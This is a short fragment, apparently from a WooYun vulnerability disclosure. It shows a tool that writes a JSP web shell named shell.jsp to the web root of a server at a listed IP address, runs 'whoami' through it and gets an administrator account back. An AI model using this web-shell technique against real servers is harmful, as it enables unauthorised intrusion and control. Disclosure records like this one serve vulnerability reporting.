 Url: http://59.45.53.10:8000
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
hhdms\administrator
www.wooyun.org